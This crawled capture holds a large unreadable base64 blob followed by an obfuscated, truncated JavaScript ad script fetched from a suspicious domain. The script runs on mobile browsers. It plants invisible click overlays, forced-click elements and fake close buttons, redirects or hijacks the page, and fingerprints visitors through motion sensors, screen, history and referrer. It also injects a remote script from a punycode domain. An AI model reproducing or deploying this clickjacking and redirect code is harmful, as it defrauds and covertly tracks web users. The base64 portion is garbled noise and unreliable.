JqNwG5lM+M2AS4gqfxDEio6iJ2jKeTBisAAo8I7WwmlTdK5vwMNZxpgkCcRD/cDaicxGLprCh5go2cRMXrGiWARSHrsNOcdpdzeqimNv9XRQWb2Z4MRkjYch+kGvkrjXBaWMJZxrvrtzRSnSeBorB7AUhrwa4AEUdTuWdlh5/XvD8G/XybCC7n37ogh9IstDGQZsp8tG2wiPLdCQbcjswgiNbcifXJQnbJSk3pe7x6lzqJND+Zfqar+59gQY3cylrXMXJQFPqpD+Y/sMof6/u7eUrw+EVMBQX1fJO+oO1gnUJqyUexmhPpqI4/Gc/5GUh8upQHjNftmQ7/CevqrUzE2JaL3M7wAIxcow1h4zI9CipYckaGG56pIENr8yROi6S9vD6EHE6q3M756vmpiM6GmxeoOY8G2xmz3Nnd3aWAtA8lpVhTM09qu6knJgBDJkZVxbMYsYXZ7EZK+eoKDSO+R1E/4aOtcqmCHTrDm9mwLFybEBlAEFGYYdHQ+9Ir9d+kPR4mvQ7OEN0z4IjXIEi1DQjBNpLf+8yyB5Uhy9OyzXVxuemUh8p5zR+8oOIpidSK3UmNzXF6dl5o+dUy2SMaoNNlmoriNSG/nR1frYf/VawenIresOqtsYqMxCi/saD/pEwISrzTmqD7okDXyMmUcFEYKfrHsRwC/BAFBgCCM4MKDW2D9PaY0M25a7zZhbVIVQ2Zm+2lXa253K2Z9P4PK9m05zuL0lscUsGMT2AAQB5tSmW4dEdBkkknmosbS8hQjL04OWpY/njbkekpvx2cCuHrujKDUDyEODxR7PXl4f0H/OHSQcteWN3DGh39sbhJEPyea9qPwywP7y5eYc3ev+lJs71Ji5DUnPyUueZUwN67s0DVsbo+u5lfh5oSN1Af/vDqMKteaZvnBv1pGPlgKPnqkLlW1Mfr4rqXpIDCb8Dp2vDU/pD/vuVQic4STEuoLmeK9KNLk6sQRrIcIfvBLVY5ojHGpSe+IkL8ZKueIsv8YvPs9DMeI0bu423EmAIBgLRpg5WBl6dGAIYwAVViqUIgLq5W7vBscsOmWIpubeLkJP/Bt4gZOHRzddEJNkAakDyzXBrNA6wARK8wfPmLJh/OR+L+X5cbz9ELTzsZX3WkXbze9T+u023eZ1jMu/99O71uVnrHig/ZVnqHiNs7TvAtMVBHA4svNy2nzZIa4ymd1gPpX6HVH9LvP02AhyeA11jdSrGojjsolliJbZCpd3ypYW+8jucw9QCpgmzItTq36kbZqeVKwMenVHlSWMSbhigXBjs/gEinGGINyk7z4lj5/quQ3avq/ivH+yLM3ETE/uxi/1nJ/s8MjuYMhBlaAAELIABFBkEYDGQA3kCtHtlSEpF/tVAXxC408bILqcEdVNqmIoJSda5U+Eb7z1F8soNhEAKAAEbUMEd5zGD2Lu95zt+XG+31ueIaLfm2zR4xyj1NW15L3WCUl/D52SsRjzvQYEMVPzFU1zGP8atjrfTwmqEy+EVhNyim+0yxMHvA78V5MvCawNV9gOlp+9QikMzYLXFV/XuafruTWuEvwNWigO1tsOgl+o5pHfQJ6DlGn1gJ/1gR4EP0DrUG9jMSDbVd+bVY/37K+nRsbg6ev3X54kj/[base64]/8DI6cmRZu8HtGLfrdrcxubf92rWa0+5cP82D/W0mJ+8tY37/KC+TIQNKu3dv+VU+fRoHDNmzZeNwkvjc226NG+f+t1u13X7v2gEpcfz4jSvt4E1ut4zECBLTSXDg/sCD8bvRb0lv9q75rTzM03irZl2++T/i2xnzakfO37/MhNvFh9tOG+lz8eG1I9YJQAAr6aOPSgysJJEEFUyQjwYdROSQQwwxZI810vCBhyj2QGQTT1D5EMQQP/[base64]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[base64]/iD6Y9h5urmVvGqH904/gfNy+Nwf5zDzauT5OqATPHC7kuZRRb/HaG6PENuZ+DaiOZXidMcVXUjMHLhTPznsptWMM/[base64]/mL3RiUVcuACLoADlAxV/I87QusLji/GFBEuiCMMwkA1ukFX0uodLLFX+kEu5AH7tIMcyAHnhoUxyEE4GmPiluGODEuZlgePlscV6egV+Yp6Tq7JBikuSq6vOoP70A8SeSXEXsAFvCweitEYjVH58KP/eKUzVKmXGoN8fqkxnq8fUE4cOGHRSqGR4EFX8IIZHMZhWAZHIsYH9WC1Ai8PNMZDbGG2ZsvQPoQDSYQDO7CAPvB/7hEVYutDuq6A6MnSzi4FwxFHECEXhIEFCgAhJyAJcoEW5g5ndNCeyBHv8i7VRkihjAYKnAAK0isKnMAFVqC7HOrwdM0F0CsIg60K/qNQC4Lgo0KA16xkCrjq115ANoBAGEsqAnZCUMjQ8/[base64]/jsZ84RCtIRA6uuHW8BHucRN7OuRUIQH3vzQ0xzt2Jk0v5R69LOno4LBmWQBSyhGk5h7moGIiMy/kkmEtWkRNUSagjTSwuiUL0+MgW4S4VCIAWYxoVwAAqgcA2qsPGs5AhwgCNIYDvXgA2o4EqqMNhqiaNsEiEsQIqAwm48j/[base64]/kxHUC0KB0I2qQ5EZmsDc9NQ41FQfVNR75EEW0TSUmTRXkTsIu0BHaZBXDAVkoAFkuANpKEaIARC+CA6pbNIPogiKzIIsbNotEBVCWIJHwpWmUZWmWYDuisLteQwotA+u+ZqokA+IyiC6LPXpnAKwcS++HPzBIUNqc0/fxIooyiLzqZtDpRSFDQkECzypoDR5K0E+gDDQuVC1WIX+oADNrRD6chdrpRFg+A1ZCfgSpRFtbDxmm8ZXOEL9gKoYgAKvoAROqc8luE8rdR3ruD7GGMRFqs84mBd4oBzFoEHogNiO3Q6OvQDqEMwh9QFrsAFhvQG0tV3FFY5rkBkR5Zk/[base64]/[base64]/[base64]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[base64]/04k5A15TSUkjr1JFRRCOPAR5RSNmVLU1lOxeXEV30JZh9iTTdmdWXy0RZc3E2xZpsCGBCCHnKyZqedg3kGWWSAxixzoTTX/jxoozjnXFpskOpc2qmYbkyqx4ccsZxbQ5v1WidLV8I0qtNlyip3cVERxQsb0DqeAubBl+t5wsaH3tj02VffsMMWayx5yAb4ALMhaACtBiEw2Ie1uphhxi7d9n2hJSMwsKOHH47Q00QZmdhuixsh/iK6DL0bUYxFEmmTSPTWm6Pg+HauY748+gukkEwauSTBOJV+RCK2KIULME1B1RjEEVt1lSUUY2WxVxmTFR10HX/M3Vwil9DAAA2UcIQhiMym8sotc5YYzDJX/6fN2GdfmWl44kwnYI3SAn6jif4MtKWJ+F7Wc2npAUQUo5ZaXVgYg+UH02ABTV2rVLNxBAwb/ogAXh6gAAWYLT25+pXYFFi2XTEwbWo7FrIMgJcIKAhaGbCACI7ABz+kYhepYEMf/EbCCfmhBBwYSAwUQqSTDCRxi2sRDGHQOMnB8CAwyAgN3cWReBVpXjbikb0GFAEccc5znuOX6MQFsNI50XQ4cQHCSBCFTrTudbBzWGO2yJTaZQV3udsdxnqnqY6xxS3Dm1YQ2CSBCzRgBMtrnvPqhCdaaMZ6eJSZLSrTGO358TOAQYUd6ygYn/lMK6Q5TSUUeb5MAacMwfHYp9aAHN0kog+7c9qXVPM036CFD9xBk/9KEMD/EJBru8oVfxpYngau8pVlUxt/3Aag/yzLAgjS/oAGYECFT+jCErjoBBIsUcK+6cIPBxECEpbJTCogQQglANENYwiRHUbOhulCSA4bkkMXxehyQAyiSvDFACKakwHoRKcRkTg4JYoOYAF7ojyHcoMpfKIxS4ndFrcoFVxkSStgDKPFMObI3wUPjXKZ1hHWRKQGMEABJaCkHGdDRzzdMY8Y9dM+9/jHjn4mT3U05KLs6Jny/[base64]

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://255230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var 